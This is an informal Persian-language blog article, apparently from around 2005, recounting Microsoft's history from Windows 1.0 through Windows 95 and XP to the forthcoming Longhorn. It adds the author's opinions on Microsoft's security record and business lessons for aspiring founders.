

## **کجایی x1.0 Window Microsoft که یادت به خیر ...**

شما رو نمیدونم ولی خود من به شخصه علاقه زیادی به تاریخچه علم کامپیوتر و شبکه دارم و علاقه مند ھستم که شیوه کاری افراد سرشناس و بزرگی رو که ھم اکنون ھمه شما آنھا رو می شناسید بدونم اگر در این میان ھیچ چیزی نسیب آدم نشه لااقل می تونه فرق این افراد رو با دیگر افراد جامعه و ھمچنین روش ھایی که اونھا رو به موفقیت رسوند رو ببینه و از شکست ھا و پیروزی ھای گذشتگان درس و عبرت بگیره

به طور مثال وقتی که با تاریخچه شرکت ھای بزرگی ھمچون !YahoO و Google نگاه می کنیم می بینیم که آغاز کارشون چیزی بیشتر از یک پروژه ساده دانشجویی و یا یک تفریح ساده برای پر کردن اوقات بیکاری تاسیس کنندگانشون نبوده جالبه بدونید که محل ابتدایی این شرکتھا ھم یا یک اتاق دانشجویی کوچک در خوابگاه بوده و یا در پشت یک پارکینگ متروکه با سرمایه اولیه چند ھزار دلار بوده این افراد کار رو با سیستم ھای ساده ای رومیزی شروع کردند مثل خیلی ھای دیگه در اون زمان اینھا تنھا کسانی نبودند که مشغول به این فعالیت ھا بودند پس چرا این افراد موفق شدند ... خواب جواب این سوال رو به ھمراه رمز و کلید موفقیت اینگونه افراد رو به شما میگم راستی شما ھم اگر بخواھید می تونید شانس خودتون رو امتحان کنید

ولی دوستان بحث امروز ما نه شرکت یا ھو ھست و نه شرکت گوگل می خواھم داستان موفقیت تجاری شرکت Microsoft رو در چند خط برای شما باز گو کنم ھمه شما بیل گیتس و داستان شھرت و ثروتش رو می دونید ولی علت موفقیت و داستان واقعی این دانشجوی اخراجی دانشگاه ھاروارد و توسعه شرکتش رو احتمالا به طور دقیق نمی دونید . پس لازمه که در زمان کمی به عقب سفر کنیم الان سال 2005 میلادی ھست (سوار ماشین زمان می شیم کلید سفر به زمان ھای گذشته رو زدم )

سال 1945 جنگ جھانی دوم اوایل برنامه ساخت اولین ابر رایانه جھان انیاک ... اوه ببخشید انگاری زیادی اومدیم عقب یکم دوباره میریم جلو



سال 1985 : چندین سال از تاسیس شرکت Microsoft میگذشت و ھنوز این شرکت نه شھرت جھانی پیدا کرده بود ونه محصولاتش کل بازار ھای سیستمھای عامل رو قبضه کرده بود سیستم عامل ویندوز نسخه یک بدنیا عرضه می شود شما که مایکروسافت رو میشناسید اگر یک محصول آشغال ھم تولید کنند با ھیاھو و تبلیغات فراوان از مدت ھا قبل از عرضه محصول به بازار گرمی مشغول می شوند . به ھر حال محصول 1.0 Windows MS بعد از مدت ھا تاخیر در برنامه زمانی اش به بازار جھانی آن زمان یعنی چیزی حدود 20 سال پیش موقعی که بعضی از خوانندگان محترم یا در این دنیا حضور نداشتند و یا با پوشک بچه در حال بازی با جغ جقه بودند روانه بازار شد و البته اشخاصی مثل من و آقای شریفی ھم دوره دبستانمون رو میگذروندیم و متعاقبا ھم چیزی از کامپیوتر جز استفاده از آمیگا و آتاری نمیدونستیم

اولین ضربه بر پیکره Microsoft وارد شد و کسی از این سیستم عامل استقبال چندانی نکرده بود کل فروش این نسخه در حدود 2000 محصول فروخته شده بود و با توجه به صرف ھزینه ھای زیاد و ھمچنین دیرکرد در زمان ارائه برنامه صرفه اقتصادی خودش را از دست داده بود خود شما ھم میدانید که ھر محصول تجاری دارای یک عمر مفید عرضه ھستش و وقتی محصولی دیر تر از موعد مقرر به بازار تقاضا ارائه بشه ما به تفاوت این بازه زمانی چیزی جز تحمیل ضرر و زیان مالی و ھم چنین خرج اضافی برای اون محصول نخواھد بود البته این نکته را ھم در نظر بگیرید که اصل و ھدف کاری شرکت در آن دوره و سرمایه گذاری بیشتر شرکت بر روک نسخه هایی از قبیل Disk Operating System (DOS) متمرکز بود و البته هم شرکت Microsoft ھم در این بخش از محصولات به موفقیت ھای بیشتری تا نسخه ھای گرافیکی خودش کسب کرده بود .ولی علت گرایش شرکت به بنیان گذاری پروژه ھای گرافیکی چی بود ھمیشه این سوال مطرح مشه که چرا با اینکه می دونستند موفقیتی در این راه کسب نمی کنند اقدام به این کار کردند اصلا چرا وقتی شرکتی بر روی محصولی در حال سود کردن نسبی ھستش چرا دست به یک ریسک بزرگ بزنه که احتمال ورشکستگی شرکت رو ھم به ھمراه داشته باشه عده ای اون دوران حدس می زدند که مایکروسافت ھم ھمانند بسیاری از شرکت ھای تازه و نوپا در ورته ورشکستگی قرار گرفته ولی حالا به جواب سوال بالا که رمز موفقیت این شرکت بود کم کم نزدیک می شویم ...

بدون ھیچ اضافه گویی کلید طلایی این سوال روبه شما ھا می گم " آینده نگری منطقی مبتنی بر نیاز ھای واقعی دنیای اینده "

گرچه شرکت در حال کسب شھرت و ھمچنین کسب موفقیت ھایی در نسخه ھای سطر فرمانی شده بود ولی ھوشمندانه با توجه به در نظر گرفتن بازار و نیاز اون و اینکه نبض بازار تقاضا کجا در حال تپیدن ھست شروع به تحقیقات بر روی ارائه نسخه ھای گرافیکی بود

Microsoft می دید که با پیچیده تر شدن ھم نرم افزار ھای کاربردی و ھم نوع تقاضا و ھم چنین پیچیده تر شدن فرمان ھا دیر یا زود این موفقیت ھا ھم بزودی رو به نابودی خواھند رفت از جھتی ھم Microsoft به روشنی میدید که شرکت ھایی ھمچون نت اسکیپ و Mac دارند گوی بازار سیستم ھا یی با رابط ھای GUI را به طور کامل در انحصار خود درمیاورند لازم به ذکر است که اگر ھم اکنون به طور مثال سھم Microsoft به دیگر شرکت ھا را در انحصار سیستم ھای عامل را 95 به 5 درصد در نظر بگیرید آن زمان این نسبت بر عکس بود اغلب کاربران با سیستم ھایی ھمچون مک اینتاش (اپل) و 2OS و غیره کار می کردند Microsoft و کارشناسان اقتصادی آن پیش بینی مینمودند که بازار ھای تقاضا به سوی سیستم ھای مبتنی بر GUI تغییر جھت خواھند داد و اگر شرکت ھم در این زمینه فعالیت ھایی را اغاز نکند به زودی بایستی ورشکستگی این شرکت تازه تاسیس را اعلام نمایند

ارائه نسخه 1 Windows ھم در ھمین راستا تھیه و منتشر شد البته به این نکته نیز بایستی اشاره کرد که مسولین شرکت حدس میزدند که این محصول بازار چندانی را به خود اختصاص نخواھد داد از قول متخصصان این شرکت سه دلیل ھمده در ورود به این بازار تازه تاسیس میبود تا این نسخه ارائه شود

- ھدف ابتدایی ورود رسمی شرکت به این عرصه و بنیان گذاری پروژه ھای تجاری ویندوز
	- کسب تجربه و اندوخته ھای علمی در این حوزه برای ارائه محصولات بھتر
		- بررسی بازار موجود حداقل و حداکثر سود تجاری موجود

Microsoft تصمیم خود را گرفته بود ولی ھمین تصمیم و و وارد شدن در این عرصه برای Microsoft کافی نبود ھمین انحصار طلبی را که امروزه در Microsoft نسبت به دیگر شرکت ھا مشاھده می کنید در ھمان زمان شرکت ھای رقیب که به بعضی از انھا اشاراتی کردیم نسبت به Microsoft داشتند به طوری که مایکروسافت تا نسخه 3.1 windows ھم ھنوز به موفقیتھای قابل قبولی در این زمینه دست پیدا نکرده بود بیل گیتس به خوبی فھمیده بود که بازار اینده حول چه محوری گردش خواھد کرد ولی در طول -7 8 سال به دنبال اجرایی کردن این فکر و ایده بود محیط ھایی گرافیکی از جمله Mac آنقدر زیباتر و ھمچنین دارای عملکرد بھتری از ویندوز بودند که بازار را در چنگ خود نگه دارند

البته لازم به ذکر است که ویندوز ھایی که ما با شما در باره اشان صحبت کردیم واقعا سیستم ھای عامل جدا و متکی و خود پا نبودند بلکه پوسته ھایی بودند که برروی سیستم عامل داس کشیده میشدند و برای راحت تر کردن کاربران استفاده می شدند ولی چه چیزی که گوی سبقت را از دست Mac ربود و ازان Microsoft کرد این اینده نگری تنھای ی بیل گیتس نبود بلکه : عده ای میگویند دزدی در روز روشن Microsoft)بیل گیتس) از Mac و مفاھیم گرفته شده ساخت GUI که از شرکت زیراکس بود که توانست بالاخره ضربه نھایی را بر پیکره Mac در ارائه ویندوز 95 به این شرکت وارد نماید البته دیگر ھمه دعوای معروف و حقوقی Microsoft و Mac را میدانند اینکه یک کپی برداری بی شرمانه از محصول Mac صورت گرفته بود بر کسی پوشیده نیست استفاده از پنجره ھای تو در تو و نوار و شکلک ھایی که نمایانگر فایل ھا بودند از جمله مسایل حقوقی میان ایندو بود حتی جالب است بدانید ھمین سطل اشغالی را که می بینید و ھم اکنون در سیستم عامل خود استفاده مینمایید یکی از مبناھای وکلای شرکت Mac بر ضد Microsoft بود البته راست ھم می گفتند استفاده از سطل آشغال و استفاده از نوار ابزار معروف بالاییMac را متخصصان این شرکت ابداع کرده بودند البته با الھام از محصولی میزکار استار ساخته شرکت پارک Xerox

به ھر حال Microsoft با موزیگیری ھمیشگی خود توانست از دست شکایت مک راحت شود و انحصار Mac را یک دفعه ازان خود کند دیگر در ویندوز 95 شما شاھد آن پوسته ھایی خشک و بی روه نبودید شرکت با استفاده از روتین ھای ارئه شده ای که فن آوری DirectX ھمانند OpenGL در اختیار میگذاشت آخرین قدم محکم را در به چنگ آوردن کل بازار GUI را بعمل آورد این رابط گرافیکی به کل با دیگر رابط ھای قبلی فرق داشت و دیگر پوسته ھای رنگی کشیده شده بر روی داس ھم نبودند

در برابر عنوان اتھام دزدی از سوی استیو جابز(ریس و موسس Mac (در محافل علمی اندوران به بیل گیتس

آقای بیل گیتس ھم اینجوری جواب داد " نه, استو فکر می کنم قضیه از این قرار باشد که ما ھر دو ھمسایه ثروتمندی به نام زیراکس داشتیم .تو آمدی داخل خانه برای دزدیدن تلویزیون دیدی من زود تر رسیدم و گفتی :آھای این منصفانه نیست.من می خواستم تلوزیون را بدزدم"

خود من قبول دارم که اقای گیتس زرنگ بازی کردند ولی از نظر حقوقی واقعا شرکت کار خلافی نکرده بود بلکه زودتر از Mac انحصار زیراکس رو در گرفتن مفاھیم کسب کرده بود و اینکه گویی ویندوز شبیه مک بود مبنای یک دعوای حقوقی نداشت اگر ثابت می شد که سورس برنامه ھای ویندوز از مک دزدی شده بود حق با مک بود ولی Microsoft فقط ظاھر رو کش رفته بود نه ساختار رو

به طور مثال من از طرح یک برج خوشم میاد و میرم یک برج تقریبا مثل اون می سازم این خنده دار نیست که صاحب اون برج بیاد بگه شما از مصالج برج من کش رفتین و تو برج خودتون گذاشتین .الته از نظر قانونی مک حقی نداشت ولی از نظر اخلاقی Microsoft دست به یک دزدی مفھومی از Mac زده بود

از این نقطه تاریخی است که بایستی به کنار رفتم پروژه DOS را در نسخه ھای 5 تا آخرین نسخه 6.22 آنرا بر شمریم Microsoft پس از این پیروزی دلچسب بود که بازاری بزرگ را برای خود آنچنان تصور کرد که مسولان شرکت در سال ارائه ویندوز 95 ابزار داشتند که قصد دارند پروژه سیستمھای عامل با رابط ھای گرافیکی جدید ھمانند 95 را تا یک دھه ادامه دھند ھم اکنون یک دھه از آن تاریخ میگذرد و صداھای سم گاو شاخ بلندی ھم از دور به گوش می رسد مسولین باز ابراز داشته اند که این گاو ھم برای یک دھه پایه سیستم ھای عامل در سرتاسر گیتی خواھد بود آیا این داستان قرار است در دوره ھای 10 ساله به ھمین صورت تکرار شود آیا ( بیلی :منظورم بچه بیل ) قرار است در دھه ھای اینده ھم پرچم دار این غول دست نیافتنی باشد ویندوز 95 با نام یک شھر به جھانیان عرضه شد ویندوز 2006 ھم با نام یک حیوان آیا ویندوز 2105 نا م یک حشره است بایستی صبر کنیم و ببینیم .چیزی که معلوم است این داستان حالا حالا ھا ادامه دارد

چیزی که در مقوله امنیت می توان در مورد این شرکت بررسی کرد این بوده است تا قبل از پایان ھزاره دوم این شرکت ھیچ توجه چندانی به مقوله امنیت در محصولات خود نداشت تا جایی که محصولات سری x9 را از جمله ضعیفترین این سری محصول ھای ویندوز نامیده می شوند اوج افتضاح امنیتی در ویندوز 98 بوقوع پیوست در این سال صدای زنگ ھای خطر در مقوله امنیت اینگونه پلت فرم ھا به صدا درآمد مایکروسافت اعلام کرد که k2win را به کابوس امنیتی برای نفوذگران تبدیل خواھد نمود عناوینی چون سد فولادی و غیرقابل نفوذ کارساز نشد و آخر سر ھم حفره ھای متعدد این محصول برای خود مایکروسافت تبدیل به یک کابوس شد ارائه چھار سرویس پشتیبان برای یک محصول از جمله رکورد ھای این شرکت محسوب می شود اگر ارائه XP یک سال عقب می افتاد چه بسا این رکورد به 7-6 تا ھم میرسید

ویندوز XP ھم در بین منتقدان معروف شد به "باسیلی صورت خود را سرخ نگه داشتن" به جز آن ھمه ھیاھو و تبلیغ جز تغییرات گرافیکی و یک سری امکانات در نسخه ھای متفاوت ولی با یک نگرش عمیق تر در حوزه امنیت شبکه نبود . قضاوت در مورد Server 2003 Winرا ھم به شما ھکر ھای عزیز می سپارم چیزی که عیان است چه حاجت به بیان است ....

ویندوز شاخ بلند ھم درراه است من نسخه بتای این سیستم عامل را تست کرده ام چیزی جز ھمان رابط گرافیکی جدید Aero با تغییر شکل پنجره ھا و اضافه شدن یک سری ابزار ھا و دسترسی ھای جدید چیزی را ندیدم متاسفانه بیشتر تجیزات و Device ھای سیستم راھم نشناخت و نیاز به یک سری درایور ھم شد البته در نسخه بتا XPھم ھمگان از این محصول ناراضی بودند ولی در انتشار نسخه الفا تقریبا رضایت عمومی جلب شد فکر میکنم که ھمین اتفاق ھم برای لانگھورن بوقوع بپیوندد البته بعضی از خصوصیات جدید ھمانند سیستم فایل جدید جای NTFS را خواھد گرفت سیستم فایل جدید به Future Window Storage معروف است البته شاھد پیاده سازی سیستم امنیتی و حقوق دیجیتالی ھم با عنوان Next (NGSCB(base Computing Secure Generation نیز خواھیم بود که پیش بینی می شود مشکلاتی رابرای نفوذگران در ابتدا پدید آورد ولی در طول زمان با برسی ھای بیشتر نفوذگران این سیستم امنیتی ھم دور زده می شود البته ھمیشه نفوذگران یک قدم جلوتر ھستند

البته گفته میشود نقطه قوت این سیستم عامل ھمانند پایداری است البته ھمان تبلیغ ھای ھمیشگی اگر نگاه کلی خود رااز مسیری که مایکروسافت از ویندوز1 تا ویندوز شاخ بلند طی نموده است را می توان به دو دوره تقسیم کرد یک دوره وارد شدن به این بازار تا قبل از ویندوز 95 بعد از آن به چنگ اوردن بازار تا قبل از ویندوز ایکس پی و ھم اکنون ھم با ارئه محصول جدید قصد تثبیت بازار در نظر مسولان است

چالش ھای پیش روی مایکروسافت ھم در این زمینه کم نیست یکی جامعه اندیشه و ھمچنین منبع باز Open Source ها است گرچه در سیستم های رومیزی این تهدید زیاد احساس نمیشود ولی برای نسخه ھا ی سرور این یک تھدید جدی است گرچه این تھدید در حال گسترش به کامپیوتر ھای رومیزی و شخصی ھم در حال گسترش است و جنگ ھنوز میان این دو ادامه دارد

نکته بعدی سیستمھای عامل ملی کشور ھا ھستند کشور ھای دیگر ھم به دو دلیل به این سمت کشیده می شوند یکی بحث امنیت ملی و اطلاعات کشور ھاست و دیگری رسیدن به فن آوری تولید سیستم ھای عامل و خار ج کردن انحصار آن از دست Microsoft

در کل با در نظر گرفتن ھمه این عوامل اینده Microsoft این نخواھد بود که ھمانند دھه 90 دیگر یک بازار تشنه و حاضر و آماده به محصولات این شرکت در دسترس باشد ویندوز لانگھورن یا یک شکست مفتضحانه خواھد بود و یا یک پیروزی که میتواند پایه ھای تجاری این شرکت را برای مدت ھای مدیدی حفظ کند البته با موزیگری ای که از سوی مسوولان این شرکت انتظار داریم ھمین ھم خواھد شد

شعار Microsoft ھمیشه این بوده است محصولت را ھمیشه ناقص به بازار عرض کن تا ھمیشه چیزی برای عرضه داشته باشی در مقوله امنیت ھم ھمینطور است Microsoft قادر ھست که بیشتر محصولات خود را تا حد زیادی ایمن سازد ولی در یک نگاه عمیق تر یک مشتری ھمیشه وابسته بھتر است از یک مشتری با رضایت کامل که برای مدت ھا نیازی به خدمات و محصولات جانبی و بعدی شرکت نداشته باشد پس انتظار معجزه در ویندوز بعدی را ھم نداشته باشید چه IE یا IIS نسخه ھفت به بازار بیاید چه IE یا IIS نسخه 70 قصه نفوذ و نفوذگری بر روی این پلت فرم ھا ادامه خواھد داشت از سویی سیاست شرکت ھم ھمین عرضه محصولات ناقص وابسته به اینده است متاسفانه دربسیاری مقالات و خبرھا بیان میشود که ویندوز بعدی به داستان امنیت پایان خواھد داد یادم می اید ھم برای k2Win و ھم برای XP ھم ھمین ادعا ھای کاذب میشد ولی نتیجه چه شد میتوانید لیست ھر روزه نفوذ ھا را به این نوع پلت فرم ھا را مشاھده کنید برای ویندوز ھای بعدی ھم میتوانیم صبر کنیم و ببینیم البته حاضر ھستم که شرط ببندم که ھمین داستان اون ھکر ھستش بگیریدش ادامه خواھد داشت

به فاصله یک فرجه 6 ماھه خواھید دید که باگ ھای جدید ارائه خواھند شد البته می پرسید 6 ماه !! بله البته از ھمان ھفته اول باگ ھایی کشف می شوند ولی تا بخواھند به صورت Public در بایند خودتان می دانید که چه روندی را طی خواھند کرد اول باید گذاشت که ھکر ھا استفاده ھای لازم و شخصی را ببرند بعد به انتشار آنھا اقدام کنند پس 6 ماه تا یک سال پس از انتشار می توانید شاھد باگ ھایی باریسک بالا باشید البته ریسک ھا کم از ھمان ھفته ھای اول اعلام میشوند

خوب بحث کاملی رو بر روی تاریخچه شرکت و روند محصولات این شرکت در طول یک دوره 20 ساله رو با ھم داشتیم امیدوارم که دوستان با واقعیت ھای این شرکت و اینده کاری ان اشنا شده باشند ولی صرف نظر از خوب یا بد بودن مسایل کاری این شرکت یا بدون در نظر گرفتن نتایج و محصولات اون ما می توانیم آموخته ھای خود را بالا ببریم

اینکه بتوانید ھمانند بیل گیتس عمل کنید بایستی به چند فاکتور ھم زمان توجه داشته باشید

- آینده نگری و دیدین تقاضای آینده بازار ( جھت گیری Microsoft به GUI(
- ارائه ایده ھا و راه کارھایی که قبلا مورد استفاده قرار نگرفتند باشند (راه کار ھای گوگل و یاھو)
- استفاده از فرصت ھایی که دیگران از انھا قفلت میکنند( برداشتن ایده Xerox توسط Microsoft زود تر ار دست Mac(
- توانایی بودن در بازار و قانع بودن به سود کم ولی ثابت تا تبدیل شدن به یک مھره تاثیر گذار( سال ھای اولیه شرکت Microsoft(

این چند نکته است که راز پیروزی شرکت ھای بزرگی ھمچون Microsoft و یا گوگل است اگر روزی ھر کدام از این شرکت ھای به کار ھا و ایده ھای جدید دست نزنند روزی خواھد رسید که آنھا ھم به شرکت ھایی معمولی تبدیل خواھند شد و شرکت ھای دیگری جلو خواھند زد رقابت ھایی را که بین یاھو و گوگل مشاھده می کنید نمونه کوچکی از ھمین داستان بی انتھای بازار و رقابت در بازار و ھمان انحصار طلبی ھمیشگی است شما نیز اگر ایده ی جدیدی دارید میتوانید با توجه به نکاتی که در بالا برشمردم شانس خود را امتحان کنید احتمال موفقیت اگر زیاد ھم نباشد صفر ھم نیست

پس ملاحظه کردید که نگاھی به تاریخ علم کامپیوتر ھم خالی از لطف نبود شاید ھم شما در اینده شرکتی را تاسیس کنید که یکی از ھمین کله گنده ھای اینده شوید کارتان را می توانید با یک دستگاه کامپیوتر شخصی و مقداری سرمایه اولیه و از ھمه مھمتر یک **ایده ی منحصر بفرد و بازار یاب** شروع کنید با مقداری پشتکار و شانس و پارتی و ھمچنین .... می توانید موفق شوید

بیل گیتس " یک حافظه 640 کیلوبایتی برای ھر کسی کافی است "

در ادامه نظر شما را به دیدن چند تصویر جالب از جد ویندوز ھای امروزی یعنی ھمان x1.0 Windows MS جلب میکنم اگر از من بپرسید من با ھمان قدیمی ھا بیشتر حال میکنم تا این ژیگول بازی ھای امروزی در جدول پایین سری نیازمندی ھا برای نصب یک سیستم عامل ویندوز نسخه یک را مشاھده می فرمایید



نسخه ھای اولیه با سال انتشار آنھا



نیازمندیھای سیستمی



Microsoft Windows<br>Version 1.01

Copyright (c) Microsoft Corporation, 1985. All Rights Reserved.<br>Microsoft is a registered trademark of Microsoft Corp. صفحه Startup ویندوز 1





